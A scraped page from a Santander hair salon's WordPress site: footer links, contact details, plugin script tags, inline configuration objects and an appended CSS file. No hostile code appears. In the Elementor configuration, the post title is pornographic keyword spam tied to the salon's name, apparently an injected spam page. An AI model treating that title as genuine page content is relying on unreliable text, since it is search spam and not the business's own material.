											<a href="https://hairkronesantander.es/preguntas-frecuentes/">

											<span class="elementor-icon-list-text">PREGUNTAS </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/contact/">

											<span class="elementor-icon-list-text">CONTACTO</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-69733b2 elementor-widget elementor-widget-heading" data-id="69733b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-medium"><b>Síguenos</b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-765612c elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="765612c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d550229" href="https://www.instagram.com/hairkronesantander/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9758c9c" href="https://www.facebook.com/HairkroneSantander" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-82b3bad" href="https://www.youtube.com/channel/UC4N85FQ1tQ9H9zS4OhZQ82w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8178d93 elementor-widget elementor-widget-heading" data-id="8178d93" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><b>Legal</b></font></font><font style="vertical-align: inherit"><font style="vertical-align: inherit"></font></font></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cbf1e07 elementor-widget elementor-widget-spacer" data-id="cbf1e07" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ec6438 elementor-align-left elementor-mobile-align-center elementor-hidden-tablet elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8ec6438" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/proteccion-de-datos/">

											<span class="elementor-icon-list-text">Protección de datos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/politica-de-calidad/">

											<span class="elementor-icon-list-text">Política de calidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/condiciones-de-uso/">

											<span class="elementor-icon-list-text">Condiciones de uso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/politica-de-cookies/">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3268d4e elementor-widget elementor-widget-heading" data-id="3268d4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>Contáctanos<br></b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d97e96c elementor-align-left elementor-mobile-align-center elementor-tablet-align-center elementor-hidden-tablet elementor-hidden-phone elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d97e96c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Calle Castilla, 37, 39009 Santander, Cantabria</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">+34  942 03 60 25</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hkacademy.santander@hairkrone.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=942036025&#038;text=Hola,%20somos%20Hairkrone%20Acedemy%20Santander,%20%C2%BF%20En%20qu%C3%A9%20podemos%20ayudarte?">

											<span class="elementor-icon-list-text">Whatsapp</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6806490 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6806490" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bd9f4e8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-58b575d" data-id="58b575d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7318208 elementor-widget elementor-widget-heading" data-id="7318208" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Todos los derechos reservados. Hairkrone Santander 2021. </p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eb7d558" data-id="eb7d558" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10b7011 elementor-widget elementor-widget-heading" data-id="10b7011" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="http://clotitec.com">Creado <span style="color: #ff0000">❤</span> Instantáneas360</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//hairkronesantander.es/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674667948' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://hairkronesantander.es/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.5' type='text/css' media='all' />
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/tfposts/assets/js/owl.carousel.min.js?ver=6.4.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/tfposts/assets/js/imagesloaded.pkgd.min.js?ver=6.4.7" id="imagesloaded-pkgd-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/tfposts/assets/js/jquery.isotope.min.js?ver=6.4.7" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/tfposts/assets/js/tf-main.js?ver=6.4.7" id="tf-post-main-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/themesflat-addons-for-elementor/assets/js/swiper.min.js?ver=6.4.7" id="tf-swiper-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/themesflat-addons-for-elementor/assets/js/anime.min.js?ver=6.4.7" id="tf-anime-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/themesflat-addons-for-elementor/assets/js/textanimation.js?ver=6.4.7" id="textanimation-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hairkronesantander.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hairkronesantander.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.6" id="cute-alert-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/jquery-ui/jquery-ui.min.js?ver=1.0" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/magnific/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/waypoints/jquery.waypoints.min.js?ver=1.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/countTo/jquery.countTo.js?ver=1.0" id="jquery-countTo-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/slick/slick.min.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/isotope/isotope.pkgd.min.js?ver=1.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/aos/lazysizes.min.js?ver=1.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/aos/aos.js?ver=1.0" id="aos-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/jarallax/jarallax.min.js?ver=1.0" id="jarallax-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/nice-select/jquery.nice-select.min.js?ver=1.0" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/js/scripts.js?ver=1.0" id="naturally-main-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/js/framework-settings.js?ver=1.0" id="framework-settings-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/woocommerce/woo-custom.js?ver=1.0" id="naturally-woo-custom-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-popup/assets/js/lib/jet-plugins/jet-plugins.js?ver=2.0.3.1" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-popup/assets/js/lib/waypoints/jquery.waypoints.min.js?ver=2.0.2" id="jet-waypoints-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.3.1","ajax_url":"https:\/\/hairkronesantander.es\/wp-admin\/admin-ajax.php","isElementor":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.3.1" id="jet-popup-frontend-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.5" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://hairkronesantander.es/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.5" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.7" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hairkronesantander.es\/wp-admin\/admin-ajax.php","nonce":"e3a8a4d532","urls":{"assets":"https:\/\/hairkronesantander.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hairkronesantander.es\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/hairkronesantander.es\/carrito\/","checkout_page_url":"https:\/\/hairkronesantander.es\/finalizar-compra\/","fragments_nonce":"8e629a95bd"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hairkronesantander.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1097,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1096,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.27.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/hairkronesantander.es\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hairkronesantander.es\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hairkronesantander.es\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dbcabb952f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1096,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":14143,"title":"Cyste%20i%20underlivet%20john%20gottman%20%7C%20hot%20webcam%20sex%20fucking%20machine%20porn%20-%20knuller%20sexfim%20-%20Hairkrone%20Santander","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.7" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/hairkronesantander.es\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/hairkronesantander.es\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.16" id="jet-elements-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.3.1" id="jet-popup-elementor-frontend-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":{"ce44f67":{"view_more":false,"particles":"false","particles_json":""},"7bac053":{"view_more":false,"particles":"false","particles_json":""},"07b0597":{"view_more":false,"particles":"false","particles_json":""},"abe33e1":{"view_more":false,"particles":"false","particles_json":""},"221498fe":{"view_more":false,"particles":"false","particles_json":""},"1002795":{"view_more":false,"particles":"false","particles_json":""},"2f1fb547":{"view_more":false,"particles":"false","particles_json":""},"466a4ad":{"view_more":false,"particles":"false","particles_json":""},"b77240c":{"view_more":false,"particles":"false","particles_json":""},"11157d3":{"view_more":false,"particles":"false","particles_json":""},"e592615":{"view_more":false,"particles":"false","particles_json":""},"7523e3d":{"view_more":false,"particles":"false","particles_json":""},"6806490":{"view_more":false,"particles":"false","particles_json":""}},"columns":[],"widgets":{"ec17d41":[],"0cfc150":[],"ef12e5c":[],"a74050e":[],"eeadca5":[],"f16e75e":[],"ae7f925":[],"4c106fd":[],"4ab2eaf":[],"b2aa4da":[],"a1ea6c2":[],"392686b":[],"7784085":[],"d062917":[],"209dc48":[],"ac27167":[],"585255ac":[],"2da800af":[],"3e935b95":[],"66622ffb":[],"77f72071":[],"3646fec3":[],"020205d":[],"8f2f09a":[],"714546a":[],"bec1649":[],"29f9494":[],"a15f920":[],"036433a":[],"37e62eb":[],"d3b981c":[],"ae510a0":[],"258a7fe":[],"5760a74":[],"3568c8c":[],"89f9fb0":[],"c489c86":[],"87af839":[],"7a8b047":[],"69733b2":[],"765612c":[],"8178d93":[],"cbf1e07":[],"8ec6438":[],"3268d4e":[],"d97e96c":[],"7318208":[],"10b7011":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.4.8" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.5" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/hairkronesantander.es\/wp-admin\/admin-ajax.php","nonce":"6b8967b2a3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.5" id="elementskit-elementor-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hairkronesantander.es/wp-content/plugins/tfposts/assets/css/tf-style.css?ver=6.4.7
body_size: 973
content:
/* Post  */
.tf-posts-wrap .tf-posts.grid {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
} 

.tf-posts-wrap.column-1 .tf-posts.grid .column {
	-ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
} 

.tf-posts-wrap.column-2 .tf-posts.grid .column {
	-ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
} 

.tf-posts-wrap.column-3 .tf-posts.grid .column {
	-ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}

.tf-posts-wrap.column-4 .tf-posts.grid .column {
	-ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
} 

.tf-posts-wrap.column-5 .tf-posts.grid .column {
	-ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
} 

.tf-posts-wrap.column-6 .tf-posts.grid .column {
	-ms-flex: 0 0 16.67%;
    flex: 0 0 16.67%;
    max-width: 16.67%;
} 

.tf-posts-wrap .tf-posts .blog-post a,
.tf-posts-wrap .tf-posts .blog-post .featured-post .overlay,
.tf-posts-wrap .tf-posts .blog-post i,
.tf-posts-wrap .tf-posts .blog-post svg,
.tf-posts-wrap.has-carousel .owl-nav .owl-prev,
.tf-posts-wrap.has-carousel .owl-nav .owl-next,
.tf-posts-wrap .tf-posts .column,
.tf-posts-wrap .pagination a, 
.tf-posts-wrap .pagination span {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.tf-posts-wrap .post-meta {
	list-style: none;
    padding: 0;
    margin: 0;
}

.tf-posts-wrap .post-meta li {
    display: inline-block;
    text-transform: capitalize;
}

.tf-posts-wrap .tf-posts .blog-post .featured-post {
    overflow: hidden;
}

.tf-posts-wrap .tf-posts .blog-post .featured-post {
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
}

.tf-posts-wrap .tf-posts .blog-post .featured-post .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;   
    opacity: 0;
    visibility: hidden; 
}

